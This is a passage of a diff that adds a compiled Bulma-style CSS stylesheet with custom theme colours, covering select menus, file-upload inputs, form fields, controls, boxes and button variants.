+    max-width: 100%;
+    outline: none; }
+    .select select::-ms-expand {
+      display: none; }
+    .select select[disabled]:hover,
+    fieldset[disabled] .select select:hover {
+      border-color: whitesmoke; }
+    .select select:not([multiple]) {
+      padding-right: 2.5em; }
+    .select select[multiple] {
+      height: auto;
+      padding: 0; }
+      .select select[multiple] option {
+        padding: 0.5em 1em; }
+  .select:not(.is-multiple):not(.is-loading):hover::after {
+    border-color: #363636; }
+  .select.is-white:not(:hover)::after {
+    border-color: white; }
+  .select.is-white select {
+    border-color: white; }
+    .select.is-white select:hover, .select.is-white select.is-hovered {
+      border-color: #f2f2f2; }
+    .select.is-white select:focus, .select.is-white select.is-focused, .select.is-white select:active, .select.is-white select.is-active {
+      box-shadow: 1em rgba(255, 255, 255, 0.25); }
+  .select.is-black:not(:hover)::after {
+    border-color: #0a0a0a; }
+  .select.is-black select {
+    border-color: #0a0a0a; }
+    .select.is-black select:hover, .select.is-black select.is-hovered {
+      border-color: black; }
+    .select.is-black select:focus, .select.is-black select.is-focused, .select.is-black select:active, .select.is-black select.is-active {
+      box-shadow: 1em rgba(10, 10, 10, 0.25); }
+  .select.is-light:not(:hover)::after {
+    border-color: whitesmoke; }
+  .select.is-light select {
+    border-color: whitesmoke; }
+    .select.is-light select:hover, .select.is-light select.is-hovered {
+      border-color: #e8e8e8; }
+    .select.is-light select:focus, .select.is-light select.is-focused, .select.is-light select:active, .select.is-light select.is-active {
+      box-shadow: 1em rgba(245, 245, 245, 0.25); }
+  .select.is-dark:not(:hover)::after {
+    border-color: #111111; }
+  .select.is-dark select {
+    border-color: #111111; }
+    .select.is-dark select:hover, .select.is-dark select.is-hovered {
+      border-color: #040404; }
+    .select.is-dark select:focus, .select.is-dark select.is-focused, .select.is-dark select:active, .select.is-dark select.is-active {
+      box-shadow: 1em rgba(17, 17, 17, 0.25); }
+  .select.is-primary:not(:hover)::after {
+    border-color: #EF7A44; }
+  .select.is-primary select {
+    border-color: #EF7A44; }
+    .select.is-primary select:hover, .select.is-primary select.is-hovered {
+      border-color: #ed692d; }
+    .select.is-primary select:focus, .select.is-primary select.is-focused, .select.is-primary select:active, .select.is-primary select.is-active {
+      box-shadow: 1em rgba(239, 122, 68, 0.25); }
+  .select.is-link:not(:hover)::after {
+    border-color: #5E68FF; }
+  .select.is-link select {
+    border-color: #5E68FF; }
+    .select.is-link select:hover, .select.is-link select.is-hovered {
+      border-color: #4550ff; }
+    .select.is-link select:focus, .select.is-link select.is-focused, .select.is-link select:active, .select.is-link select.is-active {
+      box-shadow: 1em rgba(94, 104, 255, 0.25); }
+  .select.is-info:not(:hover)::after {
+    border-color: #2E5EAA; }
+  .select.is-info select {
+    border-color: #2E5EAA; }
+    .select.is-info select:hover, .select.is-info select.is-hovered {
+      border-color: #295396; }
+    .select.is-info select:focus, .select.is-info select.is-focused, .select.is-info select:active, .select.is-info select.is-active {
+      box-shadow: 1em rgba(46, 94, 170, 0.25); }
+  .select.is-success:not(:hover)::after {
+    border-color: #00C07B; }
+  .select.is-success select {
+    border-color: #00C07B; }
+    .select.is-success select:hover, .select.is-success select.is-hovered {
+      border-color: #00a76b; }
+    .select.is-success select:focus, .select.is-success select.is-focused, .select.is-success select:active, .select.is-success select.is-active {
+      box-shadow: 1em rgba(0, 192, 123, 0.25); }
+  .select.is-warning:not(:hover)::after {
+    border-color: #FFDD30; }
+  .select.is-warning select {
+    border-color: #FFDD30; }
+    .select.is-warning select:hover, .select.is-warning select.is-hovered {
+      border-color: #ffd917; }
+    .select.is-warning select:focus, .select.is-warning select.is-focused, .select.is-warning select:active, .select.is-warning select.is-active {
+      box-shadow: 1em rgba(255, 221, 48, 0.25); }
+  .select.is-danger:not(:hover)::after {
+    border-color: #EF5B7E; }
+  .select.is-danger select {
+    border-color: #EF5B7E; }
+    .select.is-danger select:hover, .select.is-danger select.is-hovered {
+      border-color: #ed446c; }
+    .select.is-danger select:focus, .select.is-danger select.is-focused, .select.is-danger select:active, .select.is-danger select.is-active {
+      box-shadow: 1em rgba(239, 91, 126, 0.25); }
+  .select.is-small {
+    border-radius: 2px;
+    font-size: 0.75rem; }
+  .select.is-medium {
+    font-size: 1.25rem; }
+  .select.is-large {
+    font-size: 1.5rem; }
+  .select.is-disabled::after {
+    border-color: #7a7a7a; }
+  .select.is-fullwidth {
+    width: 100%; }
+    .select.is-fullwidth select {
+      width: 100%; }
+  .select.is-loading::after {
+    margin-top: 0;
+    position: absolute;
+    right: 0.625em;
+    top: 0.625em;
+    transform: none; }
+  .select.is-loading.is-small:after {
+    font-size: 0.75rem; }
+  .select.is-loading.is-medium:after {
+    font-size: 1.25rem; }
+  .select.is-loading.is-large:after {
+    font-size: 1.5rem; }
+
+.file {
+  align-items: stretch;
+  display: flex;
+  justify-content: flex-start;
+  position: relative; }
+  .file.is-white .file-cta {
+    background-color: white;
+    border-color: transparent;
+    color: #0a0a0a; }
+  .file.is-white:hover .file-cta, .file.is-white.is-hovered .file-cta {
+    background-color: #f9f9f9;
+    border-color: transparent;
+    color: #0a0a0a; }
+  .file.is-white:focus .file-cta, .file.is-white.is-focused .file-cta {
+    border-color: transparent;
+    box-shadow: 0 0 0.5em rgba(255, 255, 255, 0.25);
+    color: #0a0a0a; }
+  .file.is-white:active .file-cta, .file.is-white.is-active .file-cta {
+    background-color: #f2f2f2;
+    border-color: transparent;
+    color: #0a0a0a; }
+  .file.is-black .file-cta {
+    background-color: #0a0a0a;
+    border-color: transparent;
+    color: white; }
+  .file.is-black:hover .file-cta, .file.is-black.is-hovered .file-cta {
+    background-color: #040404;
+    border-color: transparent;
+    color: white; }
+  .file.is-black:focus .file-cta, .file.is-black.is-focused .file-cta {
+    border-color: transparent;
+    box-shadow: 0 0 0.5em rgba(10, 10, 10, 0.25);
+    color: white; }
+  .file.is-black:active .file-cta, .file.is-black.is-active .file-cta {
+    background-color: black;
+    border-color: transparent;
+    color: white; }
+  .file.is-light .file-cta {
+    background-color: whitesmoke;
+    border-color: transparent;
+    color: rgba(0, 0, 0, 0.7); }
+  .file.is-light:hover .file-cta, .file.is-light.is-hovered .file-cta {
+    background-color: #eeeeee;
+    border-color: transparent;
+    color: rgba(0, 0, 0, 0.7); }
+  .file.is-light:focus .file-cta, .file.is-light.is-focused .file-cta {
+    border-color: transparent;
+    box-shadow: 0 0 0.5em rgba(245, 245, 245, 0.25);
+    color: rgba(0, 0, 0, 0.7); }
+  .file.is-light:active .file-cta, .file.is-light.is-active .file-cta {
+    background-color: #e8e8e8;
+    border-color: transparent;
+    color: rgba(0, 0, 0, 0.7); }
+  .file.is-dark .file-cta {
+    background-color: #111111;
+    border-color: transparent;
+    color: #fff; }
+  .file.is-dark:hover .file-cta, .file.is-dark.is-hovered .file-cta {
+    background-color: #0b0b0b;
+    border-color: transparent;
+    color: #fff; }
+  .file.is-dark:focus .file-cta, .file.is-dark.is-focused .file-cta {
+    border-color: transparent;
+    box-shadow: 0 0 0.5em rgba(17, 17, 17, 0.25);
+    color: #fff; }
+  .file.is-dark:active .file-cta, .file.is-dark.is-active .file-cta {
+    background-color: #040404;
+    border-color: transparent;
+    color: #fff; }
+  .file.is-primary .file-cta {
+    background-color: #EF7A44;
+    border-color: transparent;
+    color: #fff; }
+  .file.is-primary:hover .file-cta, .file.is-primary.is-hovered .file-cta {
+    background-color: #ee7238;
+    border-color: transparent;
+    color: #fff; }
+  .file.is-primary:focus .file-cta, .file.is-primary.is-focused .file-cta {
+    border-color: transparent;
+    box-shadow: 0 0 0.5em rgba(239, 122, 68, 0.25);
+    color: #fff; }
+  .file.is-primary:active .file-cta, .file.is-primary.is-active .file-cta {
+    background-color: #ed692d;
+    border-color: transparent;
+    color: #fff; }
+  .file.is-link .file-cta {
+    background-color: #5E68FF;
+    border-color: transparent;
+    color: #fff; }
+  .file.is-link:hover .file-cta, .file.is-link.is-hovered .file-cta {
+    background-color: #515cff;
+    border-color: transparent;
+    color: #fff; }
+  .file.is-link:focus .file-cta, .file.is-link.is-focused .file-cta {
+    border-color: transparent;
+    box-shadow: 0 0 0.5em rgba(94, 104, 255, 0.25);
+    color: #fff; }
+  .file.is-link:active .file-cta, .file.is-link.is-active .file-cta {
+    background-color: #4550ff;
+    border-color: transparent;
+    color: #fff; }
+  .file.is-info .file-cta {
+    background-color: #2E5EAA;
+    border-color: transparent;
+    color: #fff; }
+  .file.is-info:hover .file-cta, .file.is-info.is-hovered .file-cta {
+    background-color: #2b58a0;
+    border-color: transparent;
+    color: #fff; }
+  .file.is-info:focus .file-cta, .file.is-info.is-focused .file-cta {
+    border-color: transparent;
+    box-shadow: 0 0 0.5em rgba(46, 94, 170, 0.25);
+    color: #fff; }
+  .file.is-info:active .file-cta, .file.is-info.is-active .file-cta {
+    background-color: #295396;
+    border-color: transparent;
+    color: #fff; }
+  .file.is-success .file-cta {
+    background-color: #00C07B;
+    border-color: transparent;
+    color: #fff; }
+  .file.is-success:hover .file-cta, .file.is-success.is-hovered .file-cta {
+    background-color: #00b373;
+    border-color: transparent;
+    color: #fff; }
+  .file.is-success:focus .file-cta, .file.is-success.is-focused .file-cta {
+    border-color: transparent;
+    box-shadow: 0 0 0.5em rgba(0, 192, 123, 0.25);
+    color: #fff; }
+  .file.is-success:active .file-cta, .file.is-success.is-active .file-cta {
+    background-color: #00a76b;
+    border-color: transparent;
+    color: #fff; }
+  .file.is-warning .file-cta {
+    background-color: #FFDD30;
+    border-color: transparent;
+    color: rgba(0, 0, 0, 0.7); }
+  .file.is-warning:hover .file-cta, .file.is-warning.is-hovered .file-cta {
+    background-color: #ffdb23;
+    border-color: transparent;
+    color: rgba(0, 0, 0, 0.7); }
+  .file.is-warning:focus .file-cta, .file.is-warning.is-focused .file-cta {
+    border-color: transparent;
+    box-shadow: 0 0 0.5em rgba(255, 221, 48, 0.25);
+    color: rgba(0, 0, 0, 0.7); }
+  .file.is-warning:active .file-cta, .file.is-warning.is-active .file-cta {
+    background-color: #ffd917;
+    border-color: transparent;
+    color: rgba(0, 0, 0, 0.7); }
+  .file.is-danger .file-cta {
+    background-color: #EF5B7E;
+    border-color: transparent;
+    color: #fff; }
+  .file.is-danger:hover .file-cta, .file.is-danger.is-hovered .file-cta {
+    background-color: #ee4f75;
+    border-color: transparent;
+    color: #fff; }
+  .file.is-danger:focus .file-cta, .file.is-danger.is-focused .file-cta {
+    border-color: transparent;
+    box-shadow: 0 0 0.5em rgba(239, 91, 126, 0.25);
+    color: #fff; }
+  .file.is-danger:active .file-cta, .file.is-danger.is-active .file-cta {
+    background-color: #ed446c;
+    border-color: transparent;
+    color: #fff; }
+  .file.is-small {
+    font-size: 0.75rem; }
+  .file.is-normal {
+    font-size: 1rem; }
+  .file.is-medium {
+    font-size: 1.25rem; }
+    .file.is-medium .file-icon .fa {
+      font-size: 21px; }
+  .file.is-large {
+    font-size: 1.5rem; }
+    .file.is-large .file-icon .fa {
+      font-size: 28px; }
+  .file.has-name .file-cta {
+    border-bottom-right-radius: 0;
+    border-top-right-radius: 0; }
+  .file.has-name .file-name {
+    border-bottom-left-radius: 0;
+    border-top-left-radius: 0; }
+  .file.has-name.is-empty .file-cta {
+    border-radius: 16px; }
+  .file.has-name.is-empty .file-name {
+    display: none; }
+  .file.is-boxed .file-label {
+    flex-direction: column; }
+  .file.is-boxed .file-cta {
+    flex-direction: column;
+    height: auto;
+    padding: 1em 3em; }
+  .file.is-boxed .file-name {
+    border-width: 0 1px 1px; }
+  .file.is-boxed .file-icon {
+    height: 1.5em;
+    width: 1.5em; }
+    .file.is-boxed .file-icon .fa {
+      font-size: 21px; }
+  .file.is-boxed.is-small .file-icon .fa {
+    font-size: 14px; }
+  .file.is-boxed.is-medium .file-icon .fa {
+    font-size: 28px; }
+  .file.is-boxed.is-large .file-icon .fa {
+    font-size: 35px; }
+  .file.is-boxed.has-name .file-cta {
+    border-radius: 16px 16px 0 0; }
+  .file.is-boxed.has-name .file-name {
+    border-radius: 0 0 16px 16px;
+    border-width: 0 1px 1px; }
+  .file.is-centered {
+    justify-content: center; }
+  .file.is-fullwidth .file-label {
+    width: 100%; }
+  .file.is-fullwidth .file-name {
+    flex-grow: 1;
+    max-width: none; }
+  .file.is-right {
+    justify-content: flex-end; }
+    .file.is-right .file-cta {
+      border-radius: 0 16px 16px 0; }
+    .file.is-right .file-name {
+      border-radius: 16px 0 0 16px;
+      border-width: 1px 0 1px 1px;
+      order: -1; }
+
+.file-label {
+  align-items: stretch;
+  display: flex;
+  cursor: pointer;
+  justify-content: flex-start;
+  overflow: hidden;
+  position: relative; }
+  .file-label:hover .file-cta {
+    background-color: #eeeeee;
+    color: #363636; }
+  .file-label:hover .file-name {
+    border-color: #d5d5d5; }
+  .file-label:active .file-cta {
+    background-color: #e8e8e8;
+    color: #363636; }
+  .file-label:active .file-name {
+    border-color: #cfcfcf; }
+
+.file-input {
+  height: 100%;
+  left: 0;
+  opacity: 0;
+  outline: none;
+  position: absolute;
+  top: 0;
+  width: 100%; }
+
+.file-cta,
+.file-name {
+  border-color: #dbdbdb;
+  border-radius: 16px;
+  font-size: 1em;
+  padding-left: 1em;
+  padding-right: 1em;
+  white-space: nowrap; }
+
+.file-cta {
+  background-color: whitesmoke;
+  color: #302D43; }
+
+.file-name {
+  border-color: #dbdbdb;
+  border-style: solid;
+  border-width: 1px 1px 1px 0;
+  display: block;
+  max-width: 16em;
+  overflow: hidden;
+  text-align: inherit;
+  text-overflow: ellipsis; }
+
+.file-icon {
+  align-items: center;
+  display: flex;
+  height: 1em;
+  justify-content: center;
+  margin-right: 0.5em;
+  width: 1em; }
+  .file-icon .fa {
+    font-size: 14px; }
+
+.label {
+  color: #363636;
+  display: block;
+  font-size: 1rem;
+  font-weight: 700; }
+  .label:not(:last-child) {
+    margin-bottom: 0.5em; }
+  .label.is-small {
+    font-size: 0.75rem; }
+  .label.is-medium {
+    font-size: 1.25rem; }
+  .label.is-large {
+    font-size: 1.5rem; }
+
+.help {
+  display: block;
+  font-size: 0.75rem;
+  margin-top: 0.25rem; }
+  .help.is-white {
+    color: white; }
+  .help.is-black {
+    color: #0a0a0a; }
+  .help.is-light {
+    color: whitesmoke; }
+  .help.is-dark {
+    color: #111111; }
+  .help.is-primary {
+    color: #EF7A44; }
+  .help.is-link {
+    color: #5E68FF; }
+  .help.is-info {
+    color: #2E5EAA; }
+  .help.is-success {
+    color: #00C07B; }
+  .help.is-warning {
+    color: #FFDD30; }
+  .help.is-danger {
+    color: #EF5B7E; }
+
+.field:not(:last-child) {
+  margin-bottom: 0.75rem; }
+
+.field.has-addons {
+  display: flex;
+  justify-content: flex-start; }
+  .field.has-addons .control:not(:last-child) {
+    margin-right: -1px; }
+  .field.has-addons .control:not(:first-child):not(:last-child) .button,
+  .field.has-addons .control:not(:first-child):not(:last-child) .input,
+  .field.has-addons .control:not(:first-child):not(:last-child) .select select {
+    border-radius: 0; }
+  .field.has-addons .control:first-child:not(:only-child) .button,
+  .field.has-addons .control:first-child:not(:only-child) .input,
+  .field.has-addons .control:first-child:not(:only-child) .select select {
+    border-bottom-right-radius: 0;
+    border-top-right-radius: 0; }
+  .field.has-addons .control:last-child:not(:only-child) .button,
+  .field.has-addons .control:last-child:not(:only-child) .input,
+  .field.has-addons .control:last-child:not(:only-child) .select select {
+    border-bottom-left-radius: 0;
+    border-top-left-radius: 0; }
+  .field.has-addons .control .button:not([disabled]):hover, .field.has-addons .control .button:not([disabled]).is-hovered,
+  .field.has-addons .control .input:not([disabled]):hover,
+  .field.has-addons .control .input:not([disabled]).is-hovered,
+  .field.has-addons .control .select select:not([disabled]):hover,
+  .field.has-addons .control .select select:not([disabled]).is-hovered {
+    z-index: 2; }
+  .field.has-addons .control .button:not([disabled]):focus, .field.has-addons .control .button:not([disabled]).is-focused, .field.has-addons .control .button:not([disabled]):active, .field.has-addons .control .button:not([disabled]).is-active,
+  .field.has-addons .control .input:not([disabled]):focus,
+  .field.has-addons .control .input:not([disabled]).is-focused,
+  .field.has-addons .control .input:not([disabled]):active,
+  .field.has-addons .control .input:not([disabled]).is-active,
+  .field.has-addons .control .select select:not([disabled]):focus,
+  .field.has-addons .control .select select:not([disabled]).is-focused,
+  .field.has-addons .control .select select:not([disabled]):active,
+  .field.has-addons .control .select select:not([disabled]).is-active {
+    z-index: 3; }
+    .field.has-addons .control .button:not([disabled]):focus:hover, .field.has-addons .control .button:not([disabled]).is-focused:hover, .field.has-addons .control .button:not([disabled]):active:hover, .field.has-addons .control .button:not([disabled]).is-active:hover,
+    .field.has-addons .control .input:not([disabled]):focus:hover,
+    .field.has-addons .control .input:not([disabled]).is-focused:hover,
+    .field.has-addons .control .input:not([disabled]):active:hover,
+    .field.has-addons .control .input:not([disabled]).is-active:hover,
+    .field.has-addons .control .select select:not([disabled]):focus:hover,
+    .field.has-addons .control .select select:not([disabled]).is-focused:hover,
+    .field.has-addons .control .select select:not([disabled]):active:hover,
+    .field.has-addons .control .select select:not([disabled]).is-active:hover {
+      z-index: 4; }
+  .field.has-addons .control.is-expanded {
+    flex-grow: 1;
+    flex-shrink: 1; }
+  .field.has-addons.has-addons-centered {
+    justify-content: center; }
+  .field.has-addons.has-addons-right {
+    justify-content: flex-end; }
+  .field.has-addons.has-addons-fullwidth .control {
+    flex-grow: 1;
+    flex-shrink: 0; }
+
+.field.is-grouped {
+  display: flex;
+  justify-content: flex-start; }
+  .field.is-grouped > .control {
+    flex-shrink: 0; }
+    .field.is-grouped > .control:not(:last-child) {
+      margin-bottom: 0;
+      margin-right: 0.75rem; }
+    .field.is-grouped > .control.is-expanded {
+      flex-grow: 1;
+      flex-shrink: 1; }
+  .field.is-grouped.is-grouped-centered {
+    justify-content: center; }
+  .field.is-grouped.is-grouped-right {
+    justify-content: flex-end; }
+  .field.is-grouped.is-grouped-multiline {
+    flex-wrap: wrap; }
+    .field.is-grouped.is-grouped-multiline > .control:last-child, .field.is-grouped.is-grouped-multiline > .control:not(:last-child) {
+      margin-bottom: 0.75rem; }
+    .field.is-grouped.is-grouped-multiline:last-child {
+      margin-bottom: -0.75rem; }
+    .field.is-grouped.is-grouped-multiline:not(:last-child) {
+      margin-bottom: 0; }
+
+@media screen and (min-width: 769px), print {
+  .field.is-horizontal {
+    display: flex; } }
+
+.field-label .label {
+  font-size: inherit; }
+
+@media screen and (max-width: 768px) {
+  .field-label {
+    margin-bottom: 0.5rem; } }
+
+@media screen and (min-width: 769px), print {
+  .field-label {
+    flex-basis: 0;
+    flex-grow: 1;
+    flex-shrink: 0;
+    margin-right: 1.5rem;
+    text-align: right; }
+    .field-label.is-small {
+      font-size: 0.75rem;
+      padding-top: 0.375em; }
+    .field-label.is-normal {
+      padding-top: 0.375em; }
+    .field-label.is-medium {
+      font-size: 1.25rem;
+      padding-top: 0.375em; }
+    .field-label.is-large {
+      font-size: 1.5rem;
+      padding-top: 0.375em; } }
+
+.field-body .field .field {
+  margin-bottom: 0; }
+
+@media screen and (min-width: 769px), print {
+  .field-body {
+    display: flex;
+    flex-basis: 0;
+    flex-grow: 5;
+    flex-shrink: 1; }
+    .field-body .field {
+      margin-bottom: 0; }
+    .field-body > .field {
+      flex-shrink: 1; }
+      .field-body > .field:not(.is-narrow) {
+        flex-grow: 1; }
+      .field-body > .field:not(:last-child) {
+        margin-right: 0.75rem; } }
+
+.control {
+  box-sizing: border-box;
+  clear: both;
+  font-size: 1rem;
+  position: relative;
+  text-align: inherit; }
+  .control.has-icons-left .input:focus ~ .icon,
+  .control.has-icons-left .select:focus ~ .icon, .control.has-icons-right .input:focus ~ .icon,
+  .control.has-icons-right .select:focus ~ .icon {
+    color: #302D43; }
+  .control.has-icons-left .input.is-small ~ .icon,
+  .control.has-icons-left .select.is-small ~ .icon, .control.has-icons-right .input.is-small ~ .icon,
+  .control.has-icons-right .select.is-small ~ .icon {
+    font-size: 0.75rem; }
+  .control.has-icons-left .input.is-medium ~ .icon,
+  .control.has-icons-left .select.is-medium ~ .icon, .control.has-icons-right .input.is-medium ~ .icon,
+  .control.has-icons-right .select.is-medium ~ .icon {
+    font-size: 1.25rem; }
+  .control.has-icons-left .input.is-large ~ .icon,
+  .control.has-icons-left .select.is-large ~ .icon, .control.has-icons-right .input.is-large ~ .icon,
+  .control.has-icons-right .select.is-large ~ .icon {
+    font-size: 1.5rem; }
+  .control.has-icons-left .icon, .control.has-icons-right .icon {
+    color: #dbdbdb;
+    height: 2.5em;
+    pointer-events: none;
+    position: absolute;
+    top: 0;
+    width: 2.5em;
+    z-index: 4; }
+  .control.has-icons-left .input,
+  .control.has-icons-left .select select {
+    padding-left: 2.5em; }
+  .control.has-icons-left .icon.is-left {
+    left: 0; }
+  .control.has-icons-right .input,
+  .control.has-icons-right .select select {
+    padding-right: 2.5em; }
+  .control.has-icons-right .icon.is-right {
+    right: 0; }
+  .control.is-loading::after {
+    position: absolute !important;
+    right: 0.625em;
+    top: 0.625em;
+    z-index: 4; }
+  .control.is-loading.is-small:after {
+    font-size: 0.75rem; }
+  .control.is-loading.is-medium:after {
+    font-size: 1.25rem; }
+  .control.is-loading.is-large:after {
+    font-size: 1.5rem; }
+
+/* Bulma Elements */
+.box {
+  background-color: #ffffff;
+  border-radius: 8px;
+  box-shadow: 0 0.25em 1em -0.125em rgba(7, 7, 7, 0.15), 0 0px 0 1px rgba(7, 7, 7, 0.05);
+  color: #302D43;
+  display: block;
+  padding: 1.25rem; }
+
+a.box:hover, a.box:focus {
+  box-shadow: 0 0.5em 1em -0.125em rgba(7, 7, 7, 0.1), 0 0 0 1px #5E68FF; }
+
+a.box:active {
+  box-shadow: inset 0 1px 2px rgba(7, 7, 7, 0.2), 0 0 0 1px #5E68FF; }
+
+.button {
+  background-color: #ffffff;
+  border-color: #dbdbdb;
+  border-width: 2px;
+  color: #363636;
+  cursor: pointer;
+  justify-content: center;
+  padding-bottom: calc(0.5em - 2px);
+  padding-left: 1em;
+  padding-right: 1em;
+  padding-top: calc(0.5em - 2px);
+  text-align: center;
+  white-space: nowrap; }
+  .button strong {
+    color: inherit; }
+  .button .icon, .button .icon.is-small, .button .icon.is-medium, .button .icon.is-large {
+    height: 1.5em;
+    width: 1.5em; }
+  .button .icon:first-child:not(:last-child) {
+    margin-left: calc(-0.5em - 2px);
+    margin-right: 0.25em; }
+  .button .icon:last-child:not(:first-child) {
+    margin-left: 0.25em;
+    margin-right: calc(-0.5em - 2px); }
+  .button .icon:first-child:last-child {
+    margin-left: calc(-0.5em - 2px);
+    margin-right: calc(-0.5em - 2px); }
+  .button:hover, .button.is-hovered {
+    border-color: #b5b5b5;
+    color: #363636; }
+  .button:focus, .button.is-focused {
+    border-color: #485fc7;
+    color: #363636; }
+    .button:focus:not(:active), .button.is-focused:not(:active) {
+      box-shadow: 1em rgba(94, 104, 255, 0.25); }
+  .button:active, .button.is-active {
+    border-color: #4a4a4a;
+    color: #363636; }
+  .button.is-text {
+    background-color: transparent;
+    border-color: transparent;
+    color: #302D43;
+    text-decoration: underline; }
+    .button.is-text:hover, .button.is-text.is-hovered, .button.is-text:focus, .button.is-text.is-focused {
+      background-color: whitesmoke;
+      color: #363636; }
+    .button.is-text:active, .button.is-text.is-active {
+      background-color: #e8e8e8;
+      color: #363636; }
+    .button.is-text[disabled],
+    fieldset[disabled] .button.is-text {
+      background-color: transparent;
+      border-color: transparent;
+      box-shadow: none; }
+  .button.is-ghost {
+    background: none;
+    border-color: transparent;
+    color: #5E68FF;
+    text-decoration: none; }
+    .button.is-ghost:hover, .button.is-ghost.is-hovered {
+      color: #5E68FF;
+      text-decoration: underline; }
+  .button.is-white {
+    background-color: white;
+    border-color: transparent;
+    color: #0a0a0a; }
+    .button.is-white:hover, .button.is-white.is-hovered {
+      background-color: #f9f9f9;
+      border-color: transparent;
+      color: #0a0a0a; }
+    .button.is-white:focus, .button.is-white.is-focused {
+      border-color: transparent;
+      color: #0a0a0a; }
+      .button.is-white:focus:not(:active), .button.is-white.is-focused:not(:active) {
+        box-shadow: 1em rgba(255, 255, 255, 0.25); }
+    .button.is-white:active, .button.is-white.is-active {
+      background-color: #f2f2f2;
+      border-color: transparent;
+      color: #0a0a0a; }
+    .button.is-white[disabled],
+    fieldset[disabled] .button.is-white {
+      background-color: white;
+      border-color: transparent;
+      box-shadow: none; }
+    .button.is-white.is-inverted {
+      background-color: #0a0a0a;
+      color: white; }
+      .button.is-white.is-inverted:hover, .button.is-white.is-inverted.is-hovered {
+        background-color: black; }
+      .button.is-white.is-inverted[disabled],
+      fieldset[disabled] .button.is-white.is-inverted {
+        background-color: #0a0a0a;
+        border-color: transparent;
+        box-shadow: none;
+        color: white; }
+    .button.is-white.is-loading::after {
+      border-color: transparent transparent #0a0a0a #0a0a0a !important; }
+    .button.is-white.is-outlined {
+      background-color: transparent;
+      border-color: white;
+      color: white; }
+      .button.is-white.is-outlined:hover, .button.is-white.is-outlined.is-hovered, .button.is-white.is-outlined:focus, .button.is-white.is-outlined.is-focused {
+        background-color: white;
+        border-color: white;
+        color: #0a0a0a; }
+      .button.is-white.is-outlined.is-loading::after {
+        border-color: transparent transparent white white !important; }
+      .button.is-white.is-outlined.is-loading:hover::after, .button.is-white.is-outlined.is-loading.is-hovered::after, .button.is-white.is-outlined.is-loading:focus::after, .button.is-white.is-outlined.is-loading.is-focused::after {
+        border-color: transparent transparent #0a0a0a #0a0a0a !important; }
+      .button.is-white.is-outlined[disabled],
+      fieldset[disabled] .button.is-white.is-outlined {
+        background-color: transparent;
+        border-color: white;
+        box-shadow: none;
+        color: white; }
+    .button.is-white.is-inverted.is-outlined {
+      background-color: transparent;
+      border-color: #0a0a0a;
+      color: #0a0a0a; }
+      .button.is-white.is-inverted.is-outlined:hover, .button.is-white.is-inverted.is-outlined.is-hovered, .button.is-white.is-inverted.is-outlined:focus, .button.is-white.is-inverted.is-outlined.is-focused {
+        background-color: #0a0a0a;
+        color: white; }
+      .button.is-white.is-inverted.is-outlined.is-loading:hover::after, .button.is-white.is-inverted.is-outlined.is-loading.is-hovered::after, .button.is-white.is-inverted.is-outlined.is-loading:focus::after, .button.is-white.is-inverted.is-outlined.is-loading.is-focused::after {
+        border-color: transparent transparent white white !important; }
+      .button.is-white.is-inverted.is-outlined[disabled],
+      fieldset[disabled] .button.is-white.is-inverted.is-outlined {
+        background-color: transparent;
+        border-color: #0a0a0a;
+        box-shadow: none;
+        color: #0a0a0a; }
+  .button.is-black {
+    background-color: #0a0a0a;
+    border-color: transparent;
+    color: white; }
+    .button.is-black:hover, .button.is-black.is-hovered {
+      background-color: #040404;
+      border-color: transparent;
+      color: white; }
+    .button.is-black:focus, .button.is-black.is-focused {
+      border-color: transparent;
+      color: white; }
+      .button.is-black:focus:not(:active), .button.is-black.is-focused:not(:active) {
+        box-shadow: 1em rgba(10, 10, 10, 0.25); }
+    .button.is-black:active, .button.is-black.is-active {
+      background-color: black;
+      border-color: transparent;
+      color: white; }
+    .button.is-black[disabled],
+    fieldset[disabled] .button.is-black {
+      background-color: #0a0a0a;
+      border-color: transparent;
+      box-shadow: none; }
+    .button.is-black.is-inverted {
+      background-color: white;
+      color: #0a0a0a; }
+      .button.is-black.is-inverted:hover, .button.is-black.is-inverted.is-hovered {
+        background-color: #f2f2f2; }
+      .button.is-black.is-inverted[disabled],
+      fieldset[disabled] .button.is-black.is-inverted {
+        background-color: white;
+        border-color: transparent;
+        box-shadow: none;
+        color: #0a0a0a; }
+    .button.is-black.is-loading::after {
+      border-color: transparent transparent white white !important; }
+    .button.is-black.is-outlined {
+      background-color: transparent;
+      border-color: #0a0a0a;
+      color: #0a0a0a; }
+      .button.is-black.is-outlined:hover, .button.is-black.is-outlined.is-hovered, .button.is-black.is-outlined:focus, .button.is-black.is-outlined.is-focused {
+        background-color: #0a0a0a;
+        border-color: #0a0a0a;
+        color: white; }
+      .button.is-black.is-outlined.is-loading::after {
+        border-color: transparent transparent #0a0a0a #0a0a0a !important; }
+      .button.is-black.is-outlined.is-loading:hover::after, .button.is-black.is-outlined.is-loading.is-hovered::after, .button.is-black.is-outlined.is-loading:focus::after, .button.is-black.is-outlined.is-loading.is-focused::after {
+        border-color: transparent transparent white white !important; }
+      .button.is-black.is-outlined[disabled],
+      fieldset[disabled] .button.is-black.is-outlined {
+        background-color: transparent;
+        border-color: #0a0a0a;
+        box-shadow: none;
+        color: #0a0a0a; }
+    .button.is-black.is-inverted.is-outlined {
+      background-color: transparent;
+      border-color: white;
+      color: white; }
+      .button.is-black.is-inverted.is-outlined:hover, .button.is-black.is-inverted.is-outlined.is-hovered, .button.is-black.is-inverted.is-outlined:focus, .button.is-black.is-inverted.is-outlined.is-focused {
+        background-color: white;
+        color: #0a0a0a; }
+      .button.is-black.is-inverted.is-outlined.is-loading:hover::after, .button.is-black.is-inverted.is-outlined.is-loading.is-hovered::after, .button.is-black.is-inverted.is-outlined.is-loading:focus::after, .button.is-black.is-inverted.is-outlined.is-loading.is-focused::after {
+        border-color: transparent transparent #0a0a0a #0a0a0a !important; }
+      .button.is-black.is-inverted.is-outlined[disabled],
+      fieldset[disabled] .button.is-black.is-inverted.is-outlined {
+        background-color: transparent;
+        border-color: white;
+        box-shadow: none;
+        color: white; }
+  .button.is-light {
+    background-color: whitesmoke;
+    border-color: transparent;
+    color: rgba(0, 0, 0, 0.7); }
+    .button.is-light:hover, .button.is-light.is-hovered {
+      background-color: #eeeeee;
+      border-color: transparent;
+      color: rgba(0, 0, 0, 0.7); }
+    .button.is-light:focus, .button.is-light.is-focused {
+      border-color: transparent;
+      color: rgba(0, 0, 0, 0.7); }
+      .button.is-light:focus:not(:active), .button.is-light.is-focused:not(:active) {
+        box-shadow: 1em rgba(245, 245, 245, 0.25); }
+    .button.is-light:active, .button.is-light.is-active {
+      background-color: #e8e8e8;
+      border-color: transparent;
